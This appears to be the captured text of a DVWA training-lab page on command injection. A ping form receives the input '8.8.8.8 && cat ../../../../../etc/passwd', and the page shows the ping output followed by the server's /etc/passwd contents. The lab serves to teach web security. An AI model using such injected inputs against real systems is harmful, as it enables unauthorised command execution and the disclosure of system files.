 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=111 time=32.575 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=111 time=36.380 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=111 time=28.150 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=111 time=31.268 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 28.150/32.093/36.380/2.951 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection